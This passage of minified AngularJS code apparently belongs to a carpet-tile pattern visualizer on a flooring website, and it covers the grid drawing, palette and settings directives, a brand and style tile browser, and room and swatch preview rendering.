o=["#fff","#eee"],l=0;l<n.rows;++l)for(var a=0;a<n.cols;++a){var s=(a+l)%o.length;e.fillStyle=o[s],e.fillRect(Math.floor(a*i.x),Math.floor(l*i.y),Math.floor(i.x),Math.floor(i.y))}e.beginPath(),r(e,0,0,0,t.height),r(e,t.width-1,0,t.width-1,t.height),r(e,0,0,t.width,0),r(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}function o(e){var t=e.parentElement,r=t.parentElement,i=n.cols*n.getSnapUnit(),o=Math.floor(r.clientWidth/i)*i;e.width=o,e.height=o/n.cols*n.rows,n.width=e.width,n.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}return{link:function(n,r,l){var a=r[0],s=a.getContext("2d"),u=o.bind(this,a),c=i.bind(this,s);u(),c(),e.element(t).on("resize",(function(){u(),c()})),n.$on("pattern::resize",u),n.$on("pattern::render",c)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/palette.html",link:function(n,r,i){n.items=t.items,n.replacingItem=null,n.selectItem=function(n){e.deselectTiles(),t.selectItem(n)},n.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},n.addItem=function(){n.replacingItem=null,n.showTileBrowser=!0},n.editItem=function(e){n.replacingItem=e,n.showTileBrowser=!0},n.removeItem=function(e){t.removeItem(e)},n.getAdds=function(){return n.items.length>=4?[]:new Array(4-n.items.length)},n.tileBrowserComplete=function(e){e&&(n.replacingItem?t.replaceItem(n.replacingItem,e):t.addItem(e)),n.replacingItem=!1,n.showTileBrowser=!1},e.calcCellSizeAndDivisions(t.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(n){n.settings=e.settings,n.$watch("settings",(function(t,n){e.render()}),!0),n.getGridSize=e.getGridSizeStr.bind(e,t),n.getTileSize=function(){return t.items[0].displayTileSize},n.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":e.settings.grid}}}],scope:!0}}]),function(){var e=window.JJ,t=e.modules.visualizer;t.directive("patternTileBrowser",["$http","palette","Tile","util",function(n,r,i,o){function l(){return r.items[0]}function a(t,r){t.selectStyle=function(e){t.selectedStyle=e},t.selectColor=function(e){t.selectedColor=e},t.cancel=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete)},t.back=function(){t.step="style",t.selectedColor=null,t.colors=[]},t.next=function(){var r;t.selectedStyle?(t.step="color",(r=t.selectedStyle.styleid,n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/"+r})).then((function(e){if(t.colors=e.data,t.colors.length<1&&(t.colors=!1),!1!==t.colors&&t.replacingColor)for(var n=0;n<t.colors.length;++n){var r=t.colors[n];r.num===t.replacingColor&&(t.selectedColor=r,t.replacingColor=null)}}))):alert("Please select a style first!")},t.complete=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete,{tile:new i(t.selectedColor.id,t.selectedStyle.styleid,t.selectedStyle.num,t.selectedStyle.name,t.selectedColor.num,t.selectedColor.name,t.selectedStyle.brand,t.selectedStyle.w,t.selectedStyle.h,t.selectedColor.numVariations,t.selectedStyle.actualW,t.selectedStyle.actualH,t.selectedStyle.displayTileSize)})},t.switchBrand=function(){"style"===t.step?(t.brand="Kinetex"==t.brand?"Carpet":"Kinetex",t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},s(t)):t.back()}}function s(r){(function(r){for(var i=l(),a=[i.actualW],s=[i.actualH],u=(r=[r||i.brand],[[1,4,2,2],[2,2,1,4]]),c=0;c<u.length;++c){var d=u[c];o.floatEquals(i.w,d[0])&&o.floatEquals(i.h,d[1])&&(a.push(d[2]),s.push(d[3]))}t.debug&&(t.debug.allowTileSizeMixing&&(a=[],s=[]),t.debug.allowTileBrandMixing&&(r=[]));var f={};return a.length&&(f.w=a.join(",")),s.length&&(f.h=s.join(",")),r.length&&(f.brand=r.join(",")),n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/query",params:f})})(r.brand).then((function(e){if(!e.data.length||e.data[0].brand==r.brand)if(r.styles=e.data,r.styles.length<1)r.styles=!1;else if(r.replacingStyle)for(var t=0;t<r.styles.length;++t){var n=r.styles[t];if(n.styleid===r.replacingStyle){r.selectedStyle=n,r.next();break}}}))}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(t,n,r){t.replacingStyle=null,t.replacingColor=null,t.replacingTile=t.$eval(r.patternTileBrowser),t.replacingTile&&(t.replacingStyle=t.replacingTile.styleId,t.replacingColor=t.replacingTile.colorNum),t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},t.loadingImageUrl=e.loadingImageUrl,t.baseTile=l(),t.brand=t.replacingTile?t.replacingTile.brand:t.baseTile.brand,function(e){function t(e,t){var n=t.toLowerCase(),r=e.name.toLowerCase(),i=e.num+"";return-1!==r.indexOf(n)||-1!==i.indexOf(n)}e.filterStyle=function(n){return t(n,e.search.style)},e.filterColor=function(n){return t(n,e.search.color)}}(t),function(e){e.getStepToggleNumberClass=function(t){return{"visualizer-tileBrowser-stepToggle-number":!0,active:t===e.step}},e.getStyleClass=function(t){return{"visualizer-tileBrowser-style":!0,selected:t===e.selectedStyle}},e.getStyleImageUrl=function(e){return i.getThumbnailUrl(e.num,e.colorNum)},e.getColorImageUrl=function(t){return i.getThumbnailUrl(e.selectedStyle.num,t.num)},e.getColorClass=function(t){return{"visualizer-tileBrowser-color":!0,selected:t===e.selectedColor}}}(t),a(t,r),s(t)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(e,t,n){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(r,i){var o=t.savePattern(e,(function(e){var t=n.getBaseSettings(e,o.pxPerFt);t.view="2D",r.url=n.getUrl(t),r.$digest()}))}],scope:!0}}]),function(e,t){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,i,o,l,a){function s(e){var t=r.savePattern(n,(function(n){var r=o.getBaseSettings(n,t.pxPerFt);r.view="3D",r.room=l.getSelectedRoom().code,e(o.getUrl(r))}))}function u(e){var t=o.getBaseSingularSettings(),n=i.items[0];t.tile="file:tiles/"+n.styleNum+"_"+n.colorNum+"_",t.room=l.getSelectedRoom().code,e(o.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}function d(e){c(e),(a.singular?u:s)((function(n){c(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:n}))})),r.src=n}))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(e){e.latestUrl=null;var t=d.bind(this,e);t(),e.$on("roomSelector::changeRoom",t),a.singular?e.$on("palette::modifyItems",t):e.$on("pattern::render",t),e.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":e.loading}},e.getStyle=function(){var t={};if(e.url){var n=l.getSelectedRoom().cropPosition||"center center";t["background-image"]="url("+e.url+")",t["background-position"]=n,t["background-size"]="cover"}return t}}],scope:!0}}])}(angular,imagesLoaded),function(e,t){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function e(e,n){!function(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:n}))})),r.src=n}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(t,n){t.url=null,t.$watch((function(){return n.items.length?n.items[0].getSwatchUrl():null}),(function(n,r){n&&e(t,n)})),t.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":t.loading}},t.getStyle=function(){var e={};return t.url&&(e["background-image"]="url("+t.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}(angular,imagesLoaded),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(e){return{controller:["$scope",function(t){t.showRooms=!1,t.rooms=e.getRooms();var n=e.getSelectedRoom();t.selectRoom=function(e){n=e},t.getRoomClass=function(e){return{"product-room":!0,selected:e===n}},t.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},t.apply=function(){n&&e.selectRoom(n),t.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var e=window.JJ;e.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(t,n,r){t.loadingImageUrl=e.loadingImageUrl,t.item=t.$eval(r.patternPaletteItem),t.showTools=t.$eval(r.patternPaletteItemTools)},scope:!0}}])}(angular);